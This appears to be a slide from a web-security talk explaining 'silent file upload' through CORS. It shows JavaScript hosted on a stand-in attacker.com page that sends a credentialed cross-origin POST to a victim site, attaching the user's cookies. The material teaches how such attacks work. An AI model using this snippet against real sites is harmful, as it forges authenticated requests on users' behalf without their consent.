 Silent file upload
• Cross Origin Resource Sharing
   = cross domain AJAX
http://attacker.com/

var xhr = new XMLHttpRequest();
    
xhr.open("POST", "http://victim", true);
xhr.setRequestHeader("Content-Type", "text/plain");
xhr.withCredentials = "true"; // send cookies
xhr.send("Anything I want");


                                        20
 